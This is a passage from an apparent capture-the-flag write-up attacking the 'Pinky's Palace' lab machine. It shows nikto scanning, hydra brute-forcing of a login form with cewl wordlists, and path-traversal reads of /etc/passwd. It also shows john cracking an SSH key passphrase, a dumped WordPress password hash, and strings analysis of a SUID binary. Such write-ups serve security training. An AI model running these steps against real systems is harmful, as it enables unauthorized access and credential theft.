<center><a href="http://pinkydb:7654/login.php">Login</a>
</body>
 Oh yes, now this looks like something we can attack!
Oh yes, now this looks like something we can attack!
Exploitation
I re-ran nikto using this:
$ nikto --host pinkydb --port 7654
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.2.24
+ Target Hostname: pinkydb
+ Target Port: 7654
+ Start Time: 2021-03-01 17:02:08 (GMT-5)
---------------------------------------------------------------------------
+ Server: nginx/1.10.3
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /config.php: PHP Config file may contain database IDs and passwords.
+ /login.php: Admin login page/section found.
+ 7683 requests: 0 error(s) and 5 item(s) reported on remote host
+ End Time: 2021-03-01 17:02:25 (GMT-5) (17 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
$ curl -v pinkydb:7654/config.php
* Trying 192.168.2.24:7654...
* Connected to pinkydb (192.168.2.24) port 7654 (#0)
> GET /config.php HTTP/1.1
> Host: pinkydb:7654
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Server: nginx/1.10.3
< Date: Mon, 01 Mar 2021 22:03:02 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
<
* Connection #0 to host pinkydb left intact
First, I tried the database account from the wp-config.php file on that login page... to no avail. I tried sql injection here for quite some time... to no avail. Alright, well let's see if we can brute-force this then. I think the username is either:
- pinky1337
- pinkydb
- pinky
Now, let's take a moment to consider the password we've already seen... there may be a pattern here we can leverage.
pinkydbpass_wpfor wordpress. Eh, probably not overly useful. Maybe the password is pinkydbpass or pinkydbpass_pinkydb? I tried, no luck. Okay well, While I think I'll kickoff an attempt with hydra using a common wordlist...
# Make user list
$ cat users.txt
pinky123
pinkydb
pinky
# Run hydra
$ hydra -L users.txt -P /usr/share/wordlists/metasploit/common_roots.txt -s 7654 pinkydb http-post-form "/login.php:user=^USER^&pass=^PASS^:Invalid"
# Result edited in afterwards
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-01 17:27:02
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14175 login tries (l:3/p:4725), ~886 tries per task
[DATA] attacking http-post-form://pinkydb:7654/login.php:user=^USER^&pass=^PASS^:Invalid
[STATUS] 4481.00 tries/min, 4481 tries in 00:01h, 9694 to do in 00:03h, 16 active
[STATUS] 4561.00 tries/min, 9122 tries in 00:02h, 5053 to do in 00:02h, 16 active
[STATUS] 4586.00 tries/min, 13758 tries in 00:03h, 417 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-01 17:30:17
Alright, in the meantime, what else can we do... We have some samples of text the user has written, it's a longshot but we could craft a wordlist from that too.
$ cewl pinkydb > pass.txt
$ hydra -L users.txt -P pass.txt -s 7654 pinkydb http-post-form "/login.php:user=^USER^&pass=^PASS^:Invalid"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-01 17:31:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 504 login tries (l:3/p:168), ~32 tries per task
[DATA] attacking http-post-form://pinkydb:7654/login.php:user=^USER^&pass=^PASS^:Invalid
[7654][http-post-form] host: pinkydb login: pinky password: Passione
[7654][http-post-form] host: pinkydb login: pinky123 password: CeWL 5.4.8 (Inclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
[7654][http-post-form] host: pinkydb login: pinkydb password: CeWL 5.4.8 (Inclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-01 17:31:46
Oh shit!!! Obviously I sucked at making the cewl list, but the first one must've created a session? Let's go try ourselves:

#Notes
- Stefano
- Intern Web developer
- Created RSA key for security for him to login
I downloaded the RSA key...
$ ssh stefano@192.168.2.24 -i ./id_rsa -p 4655
Enter passphrase for key './id_rsa':
stefano@192.168.2.24's password:
Permission denied, please try again.
stefano@192.168.2.24's password:
Permission denied, please try again.
stefano@192.168.2.24's password:
stefano@192.168.2.24: Permission denied (publickey,password).
But of course, it has a password! Hmmm... Well, here's the available URL's at this little webapp:
- http://pinkydb:7654/pageegap.php?1337=filesselif1001.php
- http://pinkydb:7654/credentialsdir1425364865/notes.txt
- http://pinkydb:7654/credentialsdir1425364865/id_rsa The first one looks like we should be able to get LFI right? I tried:
- =../etc/passwd
- =../../etc/passwd
- =../../../etc/passwd
- =../../../../etc/passwd
- =/etc/passwd
 Okay sweet now we can read any file on the server, and we have got a user list! But, this actually still does not help us get a shell directly...
What if we just try to crack the password on that key? Maybe it is really weak?
I have never tried this before so, quick search:
Okay sweet now we can read any file on the server, and we have got a user list! But, this actually still does not help us get a shell directly...
What if we just try to crack the password on that key? Maybe it is really weak?
I have never tried this before so, quick search: - https://null-byte.wonderhowto.com/how-to/crack-ssh-private-key-passwords-with-john-ripper-0302810/
- 'in Kali you will find it there /usr/share/john/ssh2john.py.'
$ python /usr/share/john/ssh2john.py id_rsa > id_rsa.hash
I dropped the hash into crackstation... and it doe not like the format, oh well let us try the suggeted method first:
$ john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
secretz101 (id_rsa)
Warning: Only 2 candidates left, minimum 8 needed for performance.
1g 0:00:00:02 DONE (2021-03-01 18:02) 0.4672g/s 6701Kp/s 6701Kc/s 6701KC/sa6_123..*7¡Vamos!
Session completed
Nice!!! Now we should be able to ssh:
$ ssh stefano@192.168.2.24 -i ./id_rsa -p 4655
Enter passphrase for key './id_rsa':
Linux Pinkys-Palace 4.9.0-4-amd64 #1 SMP Debian 4.9.65-3+deb9u1 (2017-12-23) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Mar 17 21:18:01 2018 from 172.19.19.2
stefano@Pinkys-Palace:~$ id
uid=1002(stefano) gid=1002(stefano) groups=1002(stefano)
Wohoo!!
Post-Exploitation
Alright, lets poke around shall we?!
stefano@Pinkys-Palace:~$ ls -al
total 32
drwxr-xr-x 4 stefano stefano 4096 Mar 17 2018 .
drwxr-xr-x 5 root root 4096 Mar 17 2018 ..
-rw------- 1 stefano stefano 273 Mar 17 2018 .bash_history
-rw-r--r-- 1 stefano stefano 220 May 15 2017 .bash_logout
-rw-r--r-- 1 stefano stefano 3526 May 15 2017 .bashrc
-rw-r--r-- 1 stefano stefano 675 May 15 2017 .profile
drwx------ 2 stefano stefano 4096 Mar 17 2018 .ssh
drwxr-xr-x 2 stefano stefano 4096 Mar 17 2018 tools
stefano@Pinkys-Palace:~$ ls -al ./tools/
total 28
drwxr-xr-x 2 stefano stefano 4096 Mar 17 2018 .
drwxr-xr-x 4 stefano stefano 4096 Mar 17 2018 ..
-rw-r--r-- 1 stefano stefano 65 Mar 16 2018 note.txt
-rwsr----x 1 pinky www-data 13384 Mar 16 2018 qsub
stefano@Pinkys-Palace:~$ ./tools/qsub
./tools/qsub <Message>
stefano@Pinkys-Palace:~$ ./tools/qsub l
[+] Input Password:
^C
stefano@Pinkys-Palace:~$ ./tools/qsub l;ls
[+] Input Password:
^C
stefano@Pinkys-Palace:~$ ./tools/qsub l;ls
[+] Input Password: ls
[!] Incorrect Password!
tools
stefano@Pinkys-Palace:~/tools$ sudo -l
bash: sudo: command not found
stefano@Pinkys-Palace:~$ cat .bash_history
ls
cd tools/
lsd
ls
cd /usr/local/bin
ls
ls -al
cat backup.sh
cd /home
ls -al
cd pinky/
cd demon/
cd /daemon/
cd /root
gdb
su
cd t
cd
cd tools/
ls -al
cat qsub
strings qsub
./qsub
./qsub Testing./qsub
env
./qsub Testingenv
su
cleart
env
./qsub Test!
su
ls -al
su pinky
stefano@Pinkys-Palace:/$ ps -aux | grep root
root 1 0.0 0.3 138900 6672 ? Ss 12:46 0:00 /sbin/init
root 2 0.0 0.0 0 0 ? S 12:46 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S 12:46 0:00 [ksoftirqd/0]
root 5 0.0 0.0 0 0 ? S< 12:46 0:00 [kworker/0:0H]
root 7 0.0 0.0 0 0 ? S 12:46 0:00 [rcu_sched]
root 8 0.0 0.0 0 0 ? S 12:46 0:00 [rcu_bh]
root 9 0.0 0.0 0 0 ? S 12:46 0:00 [migration/0]
root 10 0.0 0.0 0 0 ? S< 12:46 0:00 [lru-add-drain]
root 11 0.0 0.0 0 0 ? S 12:46 0:00 [watchdog/0]
root 12 0.0 0.0 0 0 ? S 12:46 0:00 [cpuhp/0]
root 13 0.0 0.0 0 0 ? S 12:46 0:00 [cpuhp/1]
root 14 0.0 0.0 0 0 ? S 12:46 0:00 [watchdog/1]
root 15 0.0 0.0 0 0 ? S 12:46 0:00 [migration/1]
root 16 0.0 0.0 0 0 ? S 12:46 0:00 [ksoftirqd/1]
root 18 0.0 0.0 0 0 ? S< 12:46 0:00 [kworker/1:0H]
root 19 0.0 0.0 0 0 ? S 12:46 0:00 [kdevtmpfs]
root 20 0.0 0.0 0 0 ? S< 12:46 0:00 [netns]
root 21 0.0 0.0 0 0 ? S 12:46 0:00 [khungtaskd]
root 22 0.0 0.0 0 0 ? S 12:46 0:00 [oom_reaper]
root 23 0.0 0.0 0 0 ? S< 12:46 0:00 [writeback]
root 24 0.0 0.0 0 0 ? S 12:46 0:00 [kcompactd0]
root 26 0.0 0.0 0 0 ? SN 12:46 0:00 [ksmd]
root 27 0.0 0.0 0 0 ? SN 12:46 0:00 [khugepaged]
root 28 0.0 0.0 0 0 ? S< 12:46 0:00 [crypto]
root 29 0.0 0.0 0 0 ? S< 12:46 0:00 [kintegrityd]
root 30 0.0 0.0 0 0 ? S< 12:46 0:00 [bioset]
root 31 0.0 0.0 0 0 ? S< 12:46 0:00 [kblockd]
root 32 0.0 0.0 0 0 ? S< 12:46 0:00 [devfreq_wq]
root 33 0.0 0.0 0 0 ? S< 12:46 0:00 [watchdogd]
root 34 0.0 0.0 0 0 ? S 12:46 0:00 [kswapd0]
root 35 0.0 0.0 0 0 ? S< 12:46 0:00 [vmstat]
root 47 0.0 0.0 0 0 ? S< 12:46 0:00 [kthrotld]
root 49 0.0 0.0 0 0 ? S< 12:46 0:00 [ipv6_addrconf]
root 93 0.0 0.0 0 0 ? S< 12:46 0:00 [ata_sff]
root 94 0.0 0.0 0 0 ? S 12:46 0:00 [scsi_eh_0]
root 95 0.0 0.0 0 0 ? S< 12:46 0:00 [scsi_tmf_0]
root 96 0.0 0.0 0 0 ? S 12:46 0:00 [scsi_eh_1]
root 97 0.0 0.0 0 0 ? S< 12:46 0:00 [scsi_tmf_1]
root 98 0.0 0.0 0 0 ? S 12:46 0:00 [kworker/u256:1]
root 100 0.0 0.0 0 0 ? S< 12:46 0:00 [mpt_poll_0]
root 101 0.0 0.0 0 0 ? S< 12:46 0:00 [mpt/0]
root 128 0.0 0.0 0 0 ? S 12:46 0:00 [scsi_eh_2]
root 129 0.0 0.0 0 0 ? S< 12:46 0:00 [scsi_tmf_2]
root 130 0.0 0.0 0 0 ? S< 12:46 0:00 [bioset]
root 147 0.0 0.0 0 0 ? S< 12:46 0:00 [kworker/0:1H]
root 148 0.0 0.0 0 0 ? S< 12:46 0:00 [kworker/1:1H]
root 181 0.0 0.0 0 0 ? S 12:46 0:00 [jbd2/sda1-8]
root 182 0.0 0.0 0 0 ? S< 12:46 0:00 [ext4-rsv-conver]
root 210 0.0 0.2 51188 5440 ? Ss 12:46 0:00 /lib/systemd/systemd-journald
root 216 0.0 0.0 0 0 ? S 12:46 0:00 [kauditd]
root 217 0.0 0.0 0 0 ? S 12:46 0:02 [kworker/0:2]
root 234 0.0 0.2 47576 5584 ? Ss 12:46 0:00 /lib/systemd/systemd-udevd
root 298 0.0 0.0 0 0 ? S< 12:46 0:00 [ttm_swap]
root 300 0.0 0.0 0 0 ? S< 12:46 0:00 [nfit]
root 446 0.0 0.1 29664 2828 ? Ss 12:46 0:00 /usr/sbin/cron -f
root 447 0.0 0.2 46420 4796 ? Ss 12:46 0:00 /lib/systemd/systemd-logind
root 450 0.0 0.1 250116 3128 ? Ssl 12:46 0:00 /usr/sbin/rsyslogd -n
root 466 0.0 1.3 235880 26628 ? Ss 12:46 0:00 php-fpm: master process (/etc/php/7.0/fpm/php-fpm.conf)
root 468 0.0 0.0 4040 988 ? Ss 12:46 0:00 /daemon/panel
root 473 0.0 0.0 14536 1792 tty1 Ss+ 12:46 0:00 /sbin/agetty --noclear tty1 linux
root 481 0.0 0.3 69944 6252 ? Ss 12:46 0:00 /usr/sbin/sshd -D
root 504 0.0 0.0 159504 1680 ? Ss 12:46 0:00 nginx: master process /usr/sbin/nginx -g daemon on; master_process on;
root 507 0.0 1.2 275792 25800 ? Ss 12:46 0:00 /usr/sbin/apache2 -k start
root 515 0.0 0.0 20472 1044 ? Ss 12:46 0:00 /sbin/dhclient -4 -v -pf /run/dhclient.ens33.pid -lf /var/lib/dhcp/dhclient.ens33.leases -I -df /var/lib/dhcp/dhclient6.ens33.leases ens33
root 534 0.0 0.1 8572 3992 ? Ss 12:46 0:00 /usr/sbin/knockd -i ens33
root 933 0.0 0.0 0 0 ? S 13:39 0:00 [kworker/1:0]
root 972 0.0 0.0 4040 84 ? S 13:53 0:00 /daemon/panel
root 1063 0.0 0.0 0 0 ? S 14:09 0:00 [kworker/1:2]
root 1209 0.0 0.0 0 0 ? S 14:39 0:00 [kworker/u256:2]
root 1211 0.0 0.0 0 0 ? S 14:39 0:00 [kworker/0:1]
root 1247 0.0 0.3 95172 6884 ? Ss 15:03 0:00 sshd: stefano [priv]
root 1374 0.0 0.0 0 0 ? S 15:09 0:00 [kworker/u256:0]
root 1376 0.0 0.0 0 0 ? S 15:09 0:00 [kworker/0:0]
stefano 1425 0.0 0.0 12784 984 pts/0 S+ 15:12 0:00 grep roo
stefano@Pinkys-Palace:/$ mysql -u pinkywp -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 45006
Server version: 10.1.26-MariaDB-0+deb9u1 Debian 9.1
Copyright (c) 2000, 2017, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> connect pwp_db
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Connection id: 45007
Current database: pwp_db
MariaDB [pwp_db]> show tables;
+-----------------------+
| Tables_in_pwp_db |
+-----------------------+
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+-----------------------+
12 rows in set (0.00 sec)
MariaDB [pwp_db]> 'select * from wp_users;'
+----+------------+------------------------------------+---------------+---------------------+----------+---------------------+---------------------+-------------+--------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+---------------------+----------+---------------------+---------------------+-------------+--------------+
| 1 | pinky1337 | $P$BqBoittC5WZl0XUL8GVKO1t9R6HcJU/ | pinky1337 | pinky@localhost.com | | 2018-03-17 22:58:07 | | 0 | pinky1337 |
+----+------------+------------------------------------+---------------+---------------------+----------+---------------------+---------------------+-------------+--------------+
1 row in set (0.00 sec)
# Meh even if I crack it, I doubt it is re-used
stefano@Pinkys-Palace:/$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
stefano@Pinkys-Palace:/$ env
LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lha=01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*.Z=01;31:*.dz=01;31:*.gz=01;31:*.lrz=01;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.zst=01;31:*.tzst=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=01;31:*.rar=01;31:*.alz=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.jpg=01;35:*.jpeg=01;35:*.mjpg=01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:
SSH_CONNECTION=192.168.2.23 40624 192.168.2.24 4655
LANG=en_US.UTF-8
XDG_SESSION_ID=34
USER=stefano
PWD=/
HOME=/home/stefano
SSH_CLIENT=192.168.2.23 40624 4655
SSH_TTY=/dev/pts/0
MAIL=/var/mail/stefano
SHELL=/bin/bash
TERM=xterm-256color
SHLVL=2
LOGNAME=stefano
XDG_RUNTIME_DIR=/run/user/1002
PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
_=/usr/bin/env
OLDPWD=/tmp
stefano@Pinkys-Palace:/etc$ ls -al | grep cron
drwxr-xr-x 2 root root 4096 Mar 17 2018 cron.d
drwxr-xr-x 2 root root 4096 Mar 17 2018 cron.daily
drwxr-xr-x 2 root root 4096 Mar 17 2018 cron.hourly
drwxr-xr-x 2 root root 4096 Mar 17 2018 cron.monthly
-rw-r--r-- 1 root root 722 May 3 2015 crontab
drwxr-xr-x 2 root root 4096 Mar 17 2018 cron.weekly
stefano@Pinkys-Palace:/etc$ cat crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don not have to run the crontab
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
I noticed that the suid file is owned by www-data, and in history the lad ran strings on it which may be a hint:
 Okay...
Have a closer look...
Okay...
Have a closer look...

$ curl http://pinkydb:7654/pageegap.php?1337=/home/stefano/tools/qsub --output qsub 23 ⨯
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 13384 0 13384 0 0 12.7M 0 --:--:-- --:--:-- --:--:-- 12.7M
$ strings qsub 127 ⨯
/lib64/ld-linux-x86-64.so.2
libc.so.6
exit
__isoc99_scanf
puts
strlen
send
setresgid
asprintf
getenv
setresuid
system
getegid
geteuid
__cxa_finalize
strcmp
__libc_start_main
_ITM_deregisterTMCloneTable
__gmon_start__
_Jv_RegisterClasses
_ITM_registerTMCloneTable
GLIBC_2.7
GLIBC_2.2.5
AWAVA
AUATL
[]A\A]A^A_
/bin/echo %s \>\> /home/pinky/messages/stefano_msg.txt
%s \<Message\>
TERM
[+] Input Password:
Bad hacker! Go away!
[+] Welcome to Question Submit!
[!] Incorrect Password!
;*3$\"
GCC: (Debian 6.3.0-18+deb9u1) 6.3.0 20170516
crtstuff.c
__JCR_LIST__
deregister_tm_clones
__do_global_dtors_aux
completed.6972
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
qsub.c
__FRAME_END__
__JCR_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
getenv@@GLIBC_2.2.5
_ITM_deregisterTMCloneTable
puts@@GLIBC_2.2.5
setresuid@@GLIBC_2.2.5
_edata
strlen@@GLIBC_2.2.5
setresgid@@GLIBC_2.2.5
system@@GLIBC_2.2.5
geteuid@@GLIBC_2.2.5
__libc_start_main@@GLIBC_2.2.5
__data_start
strcmp@@GLIBC_2.2.5
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
getegid@@GLIBC_2.2.5
__bss_start
asprintf@@GLIBC_2.2.5
main
_Jv_RegisterClasses
__isoc99_scanf@@GLIBC_2.7
exit@@GLIBC_2.2.5
__TMC_END__
_ITM_registerTMCloneTable
__cxa_finalize@@GLIBC_2.2.5
send
.symtab
.strtab
.shstrtab
.interp
.note.ABI-tag
.note.gnu.build-id
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.jcr
.dynamic
.got.plt
.data
.bss
.comment
I think this section is strange, why is TERM there? This is where I would expect to see a comparason string for matching the password?
TERM
